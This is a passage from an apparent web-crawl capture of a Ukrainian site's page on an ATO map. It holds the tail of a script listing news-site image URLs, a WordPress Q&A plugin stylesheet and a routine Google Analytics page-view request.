http://ord-ua.com/media/uploads/ukrrrsp22.jpg, http://ord-ua.com/media/uploads/dnkannn.jpg, http://www.trust.ua/files/photo/source/0000000829.jpg, http://nbnews.com.ua/img/13352691998764.jpg, http://nbnews.com.ua/img/13378589347178.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/July/4/7/5a2b9d4532b13506f893cda5c4f488bd59a45d7c.jpg, http://i5.focus.ua/a/600x0/5449885.jpg, http://radikal.ua/data/upload/4fa6c/04012/7a991eec36.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/002/955/content_532759_373535379351238_187313651306746_1020494_1760246552_n.jpg?1335523587, http://radikal.ua/data/upload/6895e/04012/3b2cc9571d.jpg, http://zn.ua/system/ckeditor_assets/pictures/000/001/318/content_ohmadet_deti_medecina_rak_6.jpg?1314007962, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/35.jpg, http://argumentua.com/i/unian_392455.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/08.jpg, http://argumentua.com/i/mitantif1.jpg, http://ord-ua.com/media/uploads/ukrrsp11.jpg, http://argumentua.com/i/mitantif.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/13/06/58.JPG, http://i.obozrevatel.com/8/1215688/inner/804772.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/10.jpg, http://cripo.com.ua/i/4-2%281%29.jpg, http://glavred.info/images/o-00123843-a-00019080.jpg, http://nbnews.com.ua/img/13352692070165.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/34.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/13_1.jpg, http://sug.kiev.ua/img/chernob01112011/16.jpg, http://glavred.info/images/o-00147228-a-00019883.jpg, http://cripo.com.ua/i2/doghanting_02.JPG, http://img.nr2.ru/pict/arts1/r11/dop1/13/06/56.JPG, http://weekly.ua/images/Euan_Blair.jpg, http://www.bagnet.org/doc/images/CP1.jpg, http://weekly.ua/images/jenna_barbara_bush_01.jpg, http://image.zn.ua/media/images/original/Feb2014/84673.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/12/08/168.jpg, http://glavred.info/images/o-00167903-n-00370070.jpg, http://i.obozrevatel.com/8/1195478/inner/472868.jpg, http://nbnews.com.ua/img/13184987332934.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/12/08/166.jpg, http://www.trust.ua/files/photo/source/0000006096.jpg, http://i.obozrevatel.com/4/1334733/inner/635910.jpg, http://i5.focus.ua/a/600x0/40404.jpg, http://argumentua.com/i/apostol_book_04.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/12/08/165.jpg, http://www.trust.ua/files/photo/source/0000006095.jpg, http://cripo.com.ua/i/zabor_kor_0109_07.jpg, http://cripo.com.ua/i/zabor_kor_0109_06.jpg, http://cripo.com.ua/i/zabor_kor_0109_05.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/12/08/164.jpg, http://argumentua.com/i/apostol_book_02.jpg, http://glavred.info/images/o-00147227-a-00019883.jpg, http://www.bagnet.org/doc/images/dov.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/12/08/167.jpg, http://cripo.com.ua/i/zabor_kor_0109_04.jpg, http://k.img.com.ua/img/forall/ui/314/98/1321464065.jpg, http://www.bagnet.org/doc/images/nakaz34-2.jpg, http://nbnews.com.ua/img/13503054109239.jpg, http://i5.focus.ua/a/600x0/40399.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/12.jpg, http://sug.kiev.ua/img/chernob01112011/15.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/24/5/12.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/002/954/content_536769_373535416017901_187313651306746_1020496_1605267348_n.jpg?1335523557, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/3.jpg, http://nbnews.com.ua/img/13184987158608.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/07.jpg, http://zn.ua/system/ckeditor_assets/pictures/000/001/317/content_ohmadet_deti_medecina_rak_104.jpg?1314007868, http://img.nr2.ru/pict/arts1/r11/dop1/12/08/163.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzc5MzQ4NDI3M2JkMDEzNS5qcGc, http://hvylya.org/wp-content/uploads/2013/02/Scan00023.jpg, http://glavred.info/images/o-00167902-n-00370070.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/06.jpg, http://radikal.ua/data/upload/c2184/4fa6c/3883b19d85.jpg, http://nbnews.com.ua/img/1318498701216.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/4.jpg, http://image.zn.ua/media/images/original/Feb2014/84672.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/December/6/14/54418.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/viewer1.jpg, http://cripo.com.ua/i2/doghanting_01.JPG, http://sug.kiev.ua/img/chernob01112011/13.jpg, http://cripo.com.ua/i/zabor_kor_0109_03.jpg, http://cripo.com.ua/i/zabor_kor_0109_02.jpg, http://glavred.info/images/o-00147226-a-00019883.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/05.jpg, http://sug.kiev.ua/img/chernob01112011/12.jpg, http://cripo.com.ua/i/zabor_kor_0109_01.jpg, http://www.bagnet.org/doc/images/nakaz34.jpg, http://radikal.ua/data/upload/0fccf/ba193/f8362acde5.jpg, http://i.obozrevatel.com/8/1215688/inner/404790.jpg, http://nbnews.com.ua/img/13184986847884.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/002/952/content_578497_373535429351233_187313651306746_1020497_1436875493_n.jpg?1335523498, http://glavred.info/images/o-00147225-a-00019883.jpg, http://nbnews.com.ua/img/13352692136109.jpg, http://nbnews.com.ua/img/13184986647498.jpg, http://nbnews.com.ua/img/1318498648637.jpg, http://nbnews.com.ua/img/13352692205912.jpg, http://glavred.info/images/o-00147224-a-00019883.jpg, http://i.obozrevatel.com/8/1190585/inner/963301.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzBlNzcxZjRlYTdiNDQ3Zi5qcGc, http://www.bagnet.org/doc/images/svid2.jpg, http://k.img.com.ua/img/forall/ui/314/98/1321464217.jpg, http://i.obozrevatel.com/8/1190585/inner/532597.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/04.jpg, http://www.bagnet.org/doc/images/svid1.jpg, http://i.obozrevatel.com/8/1215688/inner/292112.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/9.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/December/6/14/54417.jpg, http://www.nso.org.ua/img/st_img/595f4ee2b7506bd4e901ba6d0cc65eab.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/03.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/24/5/5.jpg, http://i.obozrevatel.com/4/1334733/inner/314657.jpg, http://www.bagnet.org/doc/images/nak2%281%29.jpg, http://www.kianews.com.ua/images/fotobaza/52683/20130215SMARK0434.jpg?1360922742, http://news.zn.ua/system/ckeditor_assets/pictures/000/002/951/content_581977_373535396017903_187313651306746_1020495_940746864_n.jpg?1335523467, http://www.kianews.com.ua/images/fotobaza/52683/20130215SMARK0433.jpg?1360922739, http://www.bagnet.org/doc/images/nak1%281%29.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/5.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/8.jpg, http://k.img.com.ua/img/forall/ui/314/98/1321463698.jpg, http://radikal.ua/data/upload/04012/49112/fce1d7e604.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzc4OWEwYjA1ZWY4NDAyZC5qcGc, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/14.jpg, http://nbnews.com.ua/img/13184986333042.jpg, http://k.img.com.ua/img/forall/ui/314/98/1321463841.jpg, http://www.nso.org.ua/img/st_img/483bee26ac325053302309d3530210e29.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/02.jpg, http://www.kianews.com.ua/images/fotobaza/52683/20130215SMARK0406.jpg?1360922733, http://www.nso.org.ua/img/st_img/3d484218db410f1fc4551603f475047d.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/24/5/4.jpg, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/01.jpg, http://k.img.com.ua/img/forall/ui/314/98/1321463638.jpg, http://www.nso.org.ua/img/st_img/2fadbfc7645f0a7d8b753ca5a3ebd2517.jpg, http://i.obozrevatel.com/8/1215688/inner/920901.jpg, http://i.obozrevatel.com/4/1334733/inner/817629.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/December/6/14/54412.jpg, http://nbnews.com.ua/img/13184986164396.jpg, http://k.img.com.ua/img/forall/ui/314/98/1321463482.jpg, http://www.nso.org.ua/img/st_img/1e8884055003af0b9e4697b92358f74bd.jpg, http://i.obozrevatel.com/8/1190585/inner/662427.jpg, http://i.obozrevatel.com/8/1190585/inner/193148.jpg, http://radikal.ua/data/upload/05615/05615/5105859687.jpg, http://nbnews.com.ua/img/13352692281173.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/11/2.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/7.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/13.jpg, http://i.obozrevatel.com/8/1215688/inner/173773.JPG, http://nbnews.com.ua/img/13503054038367.jpg, http://sug.kiev.ua/img/chernob01112011/10.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/December/6/14/54410.jpg, http://www.kianews.com.ua/images/fotobaza/52683/20130215SMARK0392.jpg?1360922730, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/24/5/3.jpg, http://www.kianews.com.ua/images/fotobaza/52683/20130215SMARK0367.jpg?1360922726, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/6.jpg, http://nbnews.com.ua/img/13503053964808.jpg, http://nbnews.com.ua/img/13503053891714.jpg, http://nbnews.com.ua/img/13503053811353.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/5.jpg, http://sug.kiev.ua/img/chernob01112011/9.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/12.jpg, http://sug.kiev.ua/img/chernob01112011/8.jpg, http://sug.kiev.ua/img/chernob01112011/7.jpg, http://glavred.info/images/o-00153409-a-00020021.jpg, http://glavred.info/images/o-00153408-a-00020021.jpg, http://glavred.info/images/o-00123842-a-00019080.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/24/5/2.jpg, http://radikal.ua/data/upload/49112/04012/37511cbc4b.jpg, http://radikal.ua/data/upload/69fda/04012/21a7cf4407.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/11.jpg, http://glavred.info/images/o-00153407-a-00020021.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/4.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/10.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/9.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/3.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/8.jpg, http://glavred.info/images/o-00153406-a-00020021.jpg, http://glavred.info/images/o-00153403-a-00020021.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/7.jpg, http://sug.kiev.ua/img/chernob01112011/6.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/2.jpg, http://sug.kiev.ua/img/chernob01112011/5.jpg, http://glavred.info/images/o-00153402-a-00020021.jpg, http://glavred.info/images/o-00123841-a-00019080.jpg, http://glavred.info/images/o-00123840-a-00019080.jpg, http://sug.kiev.ua/img/chernob01112011/4.jpg, http://glavred.info/images/o-00123839-a-00019080.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/6.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/30/8/1.jpg, http://glavred.info/images/o-00153401-a-00020021.jpg, http://sug.kiev.ua/img/chernob01112011/3.jpg, http://glavred.info/images/o-00123838-a-00019080.jpg, http://glavred.info/images/o-00153400-a-00020021.jpg, http://sug.kiev.ua/img/chernob01112011/2.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/5.jpg, http://glavred.info/images/o-00153399-a-00020021.jpg, http://glavred.info/images/o-00153398-a-00020021.jpg, http://glavred.info/images/o-00123837-a-00019080.jpg, http://sug.kiev.ua/img/chernob01112011/1.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/4.jpg, http://glavred.info/images/o-00123836-a-00019080.jpg, http://glavred.info/images/o-00123835-a-00019080.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/3.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/August/9/4/2.jpg, http://glavred.info/images/o-00123834-a-00019080.jpg, http://glavred.info/images/o-00123833-a-00019080.jpg, http://glavred.info/images/o-00123832-a-00019080.jpg, http://glavred.info/images/o-00123831-a-00019080.jpg, http://glavred.info/images/o-00123830-a-00019080.jpg, http://glavred.info/images/o-00123829-a-00019080.jpg, http://7%D1%81%D0%BC%D0%B5%D0%BD.%D1%80%D1%84/dl/uploads/posts/2015-02/1424174870_pereezd8.jpeg, http://ntkzavod.com.ua/all/image/new/fasad_profnastil_6.jpg, http://i3.imageban.ru/out/2017/12/12/31a10da85df860374451a3bef640abd3.jpg, http://rent365.net/images/apartments/5037/d4e97cfc846c3cd831b976ad2c0ca4a7_b.jpg, http://i5.imageban.ru/out/2017/11/06/6479a19e2ac378e0a07799f37733eb0b.png, http://i4.imageban.ru/out/2017/12/21/2ba526f558f6f7f43530f57a5133dddc.jpg, http://i2.imageban.ru/out/2017/12/21/37d0c35e9d4ccc898ec4e5e276584a30.jpg, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg ]');console.log('[FIXED] Element: <img> http://job-sbu.org/wp-content/uploads/2018/07/logo_new_2.png => https://job-sbu.org/wp-content/uploads/2018/07/logo_new_2.png');}</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://job-sbu.org/wp-content/plugins/q-and-a-plus/css/q-a-plus.css?ver=1.0.6
body_size: 1014
content:
.cf:before,.cf:after{content:" ";display:table}
.cf:after{clear:both}
.cf{*zoom:1}
.qa-faq{padding:0 0 0 10px}
.qa-faq-title{font-size:13;line-height:12px}
.qa-faq-title:before{content:"\025BA  ";color:#fb6b00;font-size:10px}
.qa-faqs .left-half,.qa-faqs .right-half{float:left;width:45%}
.qa-faqs .right-half{margin-left:5%}
.qa-category{margin-bottom:30px}
#qaplus_searchform{margin:20px 0}
.qaplus_search{width:30%;margin:0 10px 0 0}
.collapsible .qa-faq-answer{display:none}
.open .qa-faq-answer{display:block}
.qa-faq-meta,.expand-all{font-size:90%}
.expand-all.collapse{display:none}
.open .expand-all.expand{display:none}
.open .expand-all.collapse{display:inline-block}
.expand-all.bottom{clear:both;display:block;margin-top:20px}
.qa-show-more{display:inline-block;font-size:80%;padding:2px 5px;color:#000}
.qa-post-like{margin-top:1em}
.qa-post-like a{text-decoration:none}
.qa-voted .qa-rating-helper{display:none}
.qa-like{background:url(../img/ratings.png) no-repeat 0 2px;width:15px;height:16px;display:inline-block;margin:0 3px}
.qa-like:hover{background:url(../img/ratings.png) no-repeat -16px 2px}
.qa-voted .qa-like,.qa-voted .qa-like:hover,.qa-post-like .qa-alreadyvoted{background-position:-32px 2px}
#vp-u{text-align:center;background:#e4e4e4;border-radius:8px}
#vp-u input[type='submit']{padding:2px 5px;margin-bottom:5px}
select#cat{margin:10px 0}
#postbox input[type='text']{width:400px}
.qasubmission{border-radius:12px;background-image:linear-gradient(bottom,#fc8c30 9%,#f94700 55%);background-image:-o-linear-gradient(bottom,#fc8c30 9%,#f94700 55%);background-image:-moz-linear-gradient(bottom,#fc8c30 9%,#f94700 55%);background-image:-webkit-linear-gradient(bottom,#fc8c30 9%,#f94700 55%);background-image:-ms-linear-gradient(bottom,#fc8c30 9%,#f94700 55%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0.09,#fc8c30),color-stop(0.55,#f94700));color:#fff;font-weight:bold;display:inline-block;cursor:pointer;padding:4px 10px}
.qa-msg{color:#080}
.qa-msg.error{color:#c00}
.faq-catname span{font-size:60%;color:#999}

.qa_faqs h1:first-letter,.qa_faqs p:first-child:first-letter{text-transform:capitalize}
#akscapca{
width: 260px;
margin: 0 auto;
}
#akscapcha-image{
float: left;
}
#reload-akscapcha{
float: left;
margin-left: 6px;
}
#akscapca input[name="akscaptcha"]{
width: 150px;
}
#voprosM{background:#eee;padding:2px 8px;border-radius:8px;border:1px solid #ccc}
.otvet p:first-child{font-size:18px;font-weight:bold}
@media(max-width:750px){.qa-faqs .left-half,.qa-faqs .right-half{float:none;clear:both;width:100%}
.qa-faqs .right-half{margin-left:0}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1142282113&t=pageview&_s=1&dl=https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html&ul=en-us%40posix&dt=%D0%9A%D0%B0%D1%80%D1%82%D0%B0%20%D0%90%D0%A2%D0%9E%2011.02.2015&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=682613941&gjid=1988774195&cid=1007913031.1762323863&tid=UA-27005171-1&_gid=949351593.1762323863&_r=1&_slc=1&z=305883447
body_size: -449
content:
2,cG-7HH5TF9512